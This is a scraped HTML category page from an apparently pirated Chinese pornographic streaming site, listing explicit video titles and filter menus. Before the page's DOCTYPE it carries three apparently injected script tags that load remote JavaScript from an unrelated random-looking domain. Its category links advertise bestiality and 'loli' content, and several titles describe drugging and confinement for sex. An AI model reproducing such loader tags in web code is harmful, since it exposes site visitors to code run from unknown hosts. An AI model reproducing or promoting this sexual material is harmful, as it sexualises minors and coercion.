

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://timo0.com/vodtype/jurumeiru3-1.html
body_size: 10841
content:
<script src='//www.pvjebwism.cc/g.js'></script>"<script src="//pvjebwism.cc/k.js"></script>"<script src='//www.pvjebwism.cc/g.js'></script><!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>巨乳美乳 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content="巨乳美乳,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/vodtype/jurumeiru3.html" /><meta itemprop="name" property="og:title" content="巨乳美乳 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="image" property="og:image" content="https://www.bidong88.com/template/vfed/asset/img/favicon.png" /><meta itemprop="description" property="og:description" content="壁咚影院(D3tt)提供全网2024年最新日韩 欧美 国产 在线观看，每日实时更新，所有视频免费播放！" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-swip-container fed-part-rows"><ul class="fed-swip-wrapper fed-font-size"></ul><div class="fed-swip-pagin fed-font-size fed-text-right"></div><a class="fed-swip-next fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-you" href="javascript:;"></a><a class="fed-swip-prev fed-text-white fed-text-center fed-hide-xs fed-icon-font fed-icon-zuo" href="javascript:;"></a></div><div class="fed-scre-list fed-part-layout fed-back-whits fed-part-rows"><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4"><dt>分类</dt><dd><a href="/vodshow/renshouxingjiao3.html">人兽性交</a></dd><dd><a href="/vodshow/zhongkouseqing3.html">重口色情</a></dd><dd><a href="/vodshow/shaonvluoli3.html">少女萝莉</a></dd><dd><a href="/vodshow/shiwachangtui3.html">丝袜长腿</a></dd><dd><a href="/vodshow/katongdonghua3.html">卡通动画</a></dd><dd><a href="/vodshow/nvtongxinglian3.html">女同性恋</a></dd><dd><a href="/vodshow/zhifuyouhuo3.html">制服诱惑</a></dd><dd><a href="/vodshow/zhongwenzimu3.html">中文字幕</a></dd></dl><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4 fed-hide-sm fed-show-md-block"><dt>年代</dt><dd><a href="/vodshow/jurumeiru3/year/2024.html">2024</a></dd><dd><a href="/vodshow/jurumeiru3/year/2023.html">2023</a></dd><dd><a href="/vodshow/jurumeiru3/year/2022.html">2022</a></dd><dd><a href="/vodshow/jurumeiru3/year/2021.html">2021</a></dd><dd><a href="/vodshow/jurumeiru3/year/2020.html">2020</a></dd><dd><a href="/vodshow/jurumeiru3/year/2019.html">2019</a></dd><dd><a href="/vodshow/jurumeiru3/year/2018.html">2018</a></dd><dd><a href="/vodshow/jurumeiru3/year/2017.html">2017</a></dd><dd><a href="/vodshow/jurumeiru3/year/2016.html">2016</a></dd><dd><a href="/vodshow/jurumeiru3/year/2015.html">2015</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2014.html">2014</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2013.html">2013</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2012.html">2012</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2011.html">2011</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2010.html">2010</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2009.html">2009</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2008.html">2008</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2007.html">2007</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2006.html">2006</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2005.html">2005</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2004.html">2004</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2003.html">2003</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2002.html">2002</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2001.html">2001</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/year/2000.html">2000</a></dd></dl><dl class="fed-col-sx12 fed-col-sm6 fed-col-md4"><dt>地区</dt><dd><a href="/vodshow/jurumeiru3/area/%E5%A4%A7%E9%99%86.html">大陆</a></dd><dd><a href="/vodshow/jurumeiru3/area/%E9%A6%99%E6%B8%AF.html">香港</a></dd><dd><a href="/vodshow/jurumeiru3/area/%E5%8F%B0%E6%B9%BE.html">台湾</a></dd><dd><a href="/vodshow/jurumeiru3/area/%E7%BE%8E%E5%9B%BD.html">美国</a></dd><dd><a href="/vodshow/jurumeiru3/area/%E9%9F%A9%E5%9B%BD.html">韩国</a></dd><dd><a href="/vodshow/jurumeiru3/area/%E6%97%A5%E6%9C%AC.html">日本</a></dd><dd><a href="/vodshow/jurumeiru3/area/%E6%B3%B0%E5%9B%BD.html">泰国</a></dd><dd><a href="/vodshow/jurumeiru3/area/%E6%96%B0%E5%8A%A0%E5%9D%A1.html">新加坡</a></dd><dd><a href="/vodshow/jurumeiru3/area/%E9%A9%AC%E6%9D%A5%E8%A5%BF%E4%BA%9A.html">马来西亚</a></dd><dd><a href="/vodshow/jurumeiru3/area/%E5%8D%B0%E5%BA%A6.html">印度</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/area/%E8%8B%B1%E5%9B%BD.html">英国</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/area/%E6%B3%95%E5%9B%BD.html">法国</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/area/%E5%8A%A0%E6%8B%BF%E5%A4%A7.html">加拿大</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/area/%E8%A5%BF%E7%8F%AD%E7%89%99.html">西班牙</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/area/%E4%BF%84%E7%BD%97%E6%96%AF.html">俄罗斯</a></dd><dd class="fed-hide-sm"><a href="/vodshow/jurumeiru3/area/%E5%85%B6%E5%AE%83.html">其它</a></dd></dl></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">巨乳美乳</h2><ul class="fed-part-tips fed-padding"><li><span class="fed-hide-xs">当前第&nbsp;<span id="fed-now" class="fed-text-green fed-text-bold">1</span>&nbsp;页，</span>共&nbsp;<span id="fed-count" class="fed-text-green fed-text-bold">0</span>&nbsp;个影片</li><li><a class="fed-more" href="/vodshow/jurumeiru3.html">筛选</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/581505.html" data-original="https://le.lefhao20250923.top/upload/vod/20260128-1/dead33be6d4f324c4ddb298f470d4b20.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/581505.html" >【DASS-815】辻井穗乃果 192cm巨乳大姐姐降临！小个子处男专属福利，身材与翘臀的极致诱惑，巨乳SEX盛宴开启！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/581458.html" data-original="https://le.lefhao20250923.top/upload/vod/20260128-1/860e5b0a48c21bd16c42b25c3745dae7.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/581458.html" >足立友梨无罩激凸！饥渴美熟女羞耻PLAY实录 CEMD-749</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/581446.html" data-original="https://le.lefhao20250923.top/upload/vod/20260128-1/614d24bdfcc1385d1a3afe714bd41b5e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/581446.html" >【人妻美乳】甜美姐姐用酥麻舔耳挑逗你的肉棒 淫语内衣JOI手淫指导 五日市芽依 DASS-810</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/581423.html" data-original="https://le.lefhao20250923.top/upload/vod/20260128-1/1b3a5b7c17910727dd4a805d4517e5b4.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/581423.html" >爆乳人妻外卖员豪乳任你吸吮！美食家堕落成性欲奴隶 白雪美月 AVSA-408</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/581142.html" data-original="https://le.lefhao20250923.top/upload/vod/20260127-1/dca2bf07705b35c10b36efc8c9837227.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/581142.html" >【美容师客室激烈侍奉】足立友梨深喉强袭×乳尖高潮开发 DDFF-044</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580899.html" data-original="https://le.lefhao20250923.top/upload/vod/20260126-1/1ab2bf2c668de11918a7ca05d896c28b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580899.html" >丸酱妹妹K罩杯113cm爆乳震撼来袭！半袖水手服下无套内射极致诱惑，番号CHRV-215</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580855.html" data-original="https://le.lefhao20250923.top/upload/vod/20260126-1/4b0bbb4ee91eef299653741a4e6553b8.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580855.html" >最爱舔舐鲜嫩鲍鱼！灵活蛇舌钻探淫穴！激战乳交吞精内射派对，肉棒爽到发颤！ BLK-682</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580844.html" data-original="https://le.lefhao20250923.top/upload/vod/20260126-1/180276fedda762b4f5616530e5adbcdf.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580844.html" >名人级激情！高贵巨乳御姐衣衫不整淫荡内射！泷川蓳 AVSA-401</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580843.html" data-original="https://le.lefhao20250923.top/upload/vod/20260126-1/180276fedda762b4f5616530e5adbcdf.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580843.html" >泷川蓳 滝川すみれ AVSA-401 名媛级巨乳御姐 衣装性感中出诱惑 高级感爆棚的淫乱性爱</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580773.html" data-original="https://le.lefhao20250923.top/upload/vod/20260126-1/9c1097247175108fb7739f0777403980.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580773.html" >痴女僵尸群趴：捏乳自慰高潮围攻受虐男！黑川纱里奈、AIKA、莲实克蕾儿疯狂榨汁 BMW-346</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580534.html" data-original="https://le.lefhao20250923.top/upload/vod/20260125-1/07c2165075aeba0465efca0819588a32.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580534.html" >櫻木みなと乳神指名服务！I罩杯100cm巨乳贴身榨精，上门巨乳侍奉全记录 BOBB-450</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580169.html" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/cb3a91d399ee1ae5223ef758723d2af2.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580169.html" >【JULIA爆乳授课】巨根教师一对一不伦授业 J罩杯美乳榨干硬挺巨根 CJOD-486</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580162.html" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/993f129f5cfa86dad79e30963c241e5f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580162.html" >监禁调教敏感继妹！媚药开发性瘾×肉体改造 北冈果林DASS-797 高潮觉醒的七日喂药实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580148.html" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/4ecb430d015745c0cc54de4549bd1e1e.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580148.html" >隐藏巨乳的假小子女友美园和花，扒光衣服才惊觉她是诱人尤物！ADN-749</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/580134.html" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/059f26994353ce7a0a52b03215ecd8d5.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/580134.html" >芦名ほのか 全身闪亮丝袜包裹光泽巨乳，风骚大姐姐任你玩弄 AVSA-402</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">巨乳美乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/579997.html" 